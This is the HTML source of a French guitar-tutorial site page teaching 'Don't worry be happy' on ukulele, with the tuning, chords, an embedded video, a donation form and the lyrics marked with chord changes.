<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/terafabguitare.fr\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"2632","ajaxurl":"https:\/\/terafabguitare.fr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/terafabguitare.fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"90894c5c98","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#573712"},"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>","url":"https:\/\/terafabguitare.fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1200,"secondSwitchPoint":700,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"content":{"textColor":"#573712","headerColor":"#573712"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"\u00c9pingler le","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.5.1.1" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.8" id="ultimate-vc-params-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<link rel="https://api.w.org/" href="https://terafabguitare.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terafabguitare.fr/wp-json/wp/v2/dt_portfolio/2632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terafabguitare.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://terafabguitare.fr/project/dont-worry-be-happy-bobby-mc-ferrin/" />
<link rel='shortlink' href='https://terafabguitare.fr/?p=2632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fdont-worry-be-happy-bobby-mc-ferrin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fdont-worry-be-happy-bobby-mc-ferrin%2F&#038;format=xml" />
<meta property="og:site_name" content="La Guitare sans Blabla tutos" />
<meta property="og:title" content="Don&rsquo;t worry be happy &#8211; Bobby mc Ferrin" />
<meta property="og:description" content="&lt;b&gt;Don&#039;t worry be happy - Bobby mc Ferrin&lt;/b&gt;
Ukulélé" />
<meta property="og:image" content="https://terafabguitare.fr/wp-content/uploads/2020/10/Miniature.png" />
<meta property="og:url" content="https://terafabguitare.fr/project/dont-worry-be-happy-bobby-mc-ferrin/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1494330322909{background-color: rgba(255,255,255,0.5) !important;*background-color: rgb(255,255,255) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="dt_portfolio-template-default single single-portfolio postid-2632 wp-embed-responsive the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.5.1.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.5.1.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header right widgets full-height full-width shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p>La Guitare sans Blabla</p>
</div><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch disabled-bg disabled-border border-off hover-disabled-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/TerafabGuitare" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/_terafab?lang=fr" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">La Guitare sans Blabla tutos</div>
	<div id="site-description" class="assistive-text">Les vrais tutos guitare sans Blabla !</div>
	<a class="same-logo" href="https://terafabguitare.fr/"><img class=" preload-me" src="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png" srcset="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w, https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w" width="219" height="80"   sizes="219px" alt="La Guitare sans Blabla tutos" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://terafabguitare.fr/">

	<div class="screen-reader-text">Recherche :</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Écrivez puis appuyez sur Entrée ..." title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Aller !"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
	<article id="post-2632" class="project-post post-2632 dt_portfolio type-dt_portfolio status-publish has-post-thumbnail dt_portfolio_category-ukulele dt_portfolio_category-68 description-off">

		<div class="project-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1494330322909 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading niv1" >Don&rsquo;t worry be happy &#8211; Bobby mc Ferrin</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="talign wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><svg id="fillgauge4812" class="liquidGauge" style="height:100px;width:100px;"></svg><script language="JavaScript"> var gfillgauge4812;
		var $gp = jQuery.noConflict();
		$gp(function() {
		var configCustom = {
			minValue: 0, 
		        maxValue: 4, 
		        circleThickness: 0.05, 
		        circleFillGap: 0.05, 
		        circleColor: "#489609", 
		        waveHeight: 0.05, 
		        waveCount: 1, 
		        waveRiseTime: 1000, 
		        waveAnimateTime: 1000, 
		        waveRise: true, 
		        waveHeightScaling: true, 
		        waveAnimate: true, 
		        waveColor: "#489609", 
		        waveOffset: 0, 
		        textVertPosition: 0.5, 
		        textSize: 1, 
		        valueCountUp: true, 
		        displayPercent: false, 
		        textColor: "#489609", 
		        waveTextColor: "#000000"
		        };	
			var gfillgauge4812 = loadLiquidFillGauge("fillgauge4812", 1, configCustom);
		});
		</script>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ACCORDAGE :  </strong>GCEA<br />
<strong>CAPO : </strong>non<br />
<strong>RYTHME : </strong>ça dépend, voir vidéo&#8230;</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong>ACCORDS<br />
</strong><strong>Intro couplets et refrain : C &#8211; Dm &#8211; F<br />
</strong></h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Don&#039;t worry be happy - What&#039;s up [Tuto ukulele facileTerafab]" width="1200" height="675" src="https://www.youtube.com/embed/VFdFbXNN06I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>RECEVOIR LES TABLATURES</strong></p>
<pre><img decoding="async" class="alignnone wp-image-1308" src="https://terafabguitare.fr/wp-content/uploads/2012/02/Tab-Don4-300x166.png" alt="" width="289" height="160" />
(on donne ce qu'on veut/peut...)</pre>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  paypalign" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img decoding="async" alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</p>

		</div>
	</div>
<div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 697159d5177bb" href="https://www.tipeee.com/terafab" target="_blank" rel="nofollow noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon-img " style="font-size:106px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://terafabguitare.fr/wp-content/uploads/2017/05/Tipeee.jpg"/>
</div></a></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Diagramme des accords</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">PAROLES</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:2632,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1602098186984-6a0ea7c0-345a-2&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="2632" data-vc-public-nonce="7de02e326a">
		
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>C Here&rsquo;s a little song i wrote,<br />
Dm you might want to sing it note for note,<br />
don&rsquo;t w F orry, be C happy</p>
<p>C in every life we have some trouble,<br />
when y Dm ou worry you make it double<br />
don&rsquo;t w F orry, be h C appy</p>
<p>houhouhouhouhouhouhouhouh<br />
(dont worry be happy now)<br />
dont worry be happy<br />
houhouhouhouhouhouhou.<br />
dont worry be happy<br />
dont worry be happy<br />
dont worry be happy</p>
<p>aint got no place to lay your head,<br />
somebody came and took your bed,<br />
don&rsquo;t worry, be happy</p>
<p>the landlord say your rent is late,<br />
he may have to litagate,<br />
dont worry (small laugh) be happy,</p>
<p>(look at me im happy,)<br />
houhouhouhouhouhouhouhouh<br />
don&rsquo;t worry, be happy</p>
<p>parlé<br />
i give you my phone number,<br />
when your worried, call me,<br />
i make you happy</p>
<p>houhouhouhouhouhohouh<br />
don&rsquo;t worry, be happy</p>
<p>aint got no cash, aint got no style,<br />
aint got no gal to make you smile<br />
but don&rsquo;t worry, be happy</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>cos when you worry, your face will frown,<br />
and that will bring everybody down,<br />
so don&rsquo;t worry, be happy</p>
<p>houhouhouhouhouhouhou&#8230;<br />
don&rsquo;t worry, be happy now&#8230;<br />
don&rsquo;t worry, be happy<br />
houhouhouhouhouhouhou.<br />
don&rsquo;t worry, be happy<br />
don&rsquo;t worry, be happy<br />
don&rsquo;t worry, be happy</p>
<p>now there this song i wrote<br />
i hope you you learned it note for note<br />
like good little children<br />
dont worry be happy</p>
<p>listen to what i say<br />
in your life expect some trouble<br />
when you worry you make it double<br />
dont worry be happy<br />
be happy now</p>
<p>houhouhouhouhouhouhou&#8230;<br />
dont worry, be happy<br />
dont worry, be happy<br />
houhouhouhouhouhouhou.<br />
dont worry, be happy<br />
dont worry, be happy<br />
houhouhouhouhouhouhou.<br />
dont worry<br />
dont worry be happy<br />
don&rsquo;t worry, don&rsquo;t worry, don&rsquo;t do it,<br />
be happy,put a smile on your face,<br />
houhouhouhouhouhouhou.<br />
don&rsquo;t bring everybody down like this<br />
houhouhouhouhouhouhou.<br />
don&rsquo;t worry, it will soon pass whatever it is,<br />
don&rsquo;t worry, be happy,<br />
i&rsquo;m not worried</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>Tutos Ukulélé</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:2632,&quot;style&quot;:&quot;load-more&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1602098186989-2d742a44-28bf-8&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;btn_data&quot;:{&quot;title&quot;:&quot;Load more&quot;,&quot;style&quot;:&quot;flat&quot;,&quot;gradient_color_1&quot;:&quot;flat&quot;,&quot;gradient_color_2&quot;:&quot;flat&quot;,&quot;gradient_custom_color_1&quot;:&quot;flat&quot;,&quot;gradient_custom_color_2&quot;:&quot;flat&quot;,&quot;gradient_text_color&quot;:&quot;flat&quot;,&quot;custom_background&quot;:&quot;#ededed&quot;,&quot;custom_text&quot;:&quot;#666&quot;,&quot;outline_custom_color&quot;:&quot;#666&quot;,&quot;outline_custom_hover_background&quot;:&quot;#666&quot;,&quot;outline_custom_hover_text&quot;:&quot;#fff&quot;,&quot;shape&quot;:&quot;rounded&quot;,&quot;color&quot;:&quot;default&quot;,&quot;size&quot;:&quot;md&quot;,&quot;align&quot;:&quot;inline&quot;,&quot;button_block&quot;:&quot;&quot;,&quot;add_icon&quot;:&quot;&quot;,&quot;i_align&quot;:&quot;left&quot;,&quot;i_type&quot;:&quot;fontawesome&quot;,&quot;i_icon_the7&quot;:&quot;fontawesome&quot;,&quot;i_icon_fontawesome&quot;:&quot;fas fa-adjust&quot;,&quot;i_icon_openiconic&quot;:&quot;vc-oi vc-oi-dial&quot;,&quot;i_icon_typicons&quot;:&quot;typcn typcn-adjust-brightness&quot;,&quot;i_icon_entypo&quot;:&quot;entypo-icon entypo-icon-note&quot;,&quot;i_icon_linecons&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_monosocial&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_material&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_pixelicons&quot;:&quot;vc_pixel_icon vc_pixel_icon-alert&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;custom_onclick&quot;:&quot;&quot;,&quot;custom_onclick_code&quot;:&quot;&quot;,&quot;smooth_scroll&quot;:&quot;&quot;},&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="2632" data-vc-public-nonce="7de02e326a">
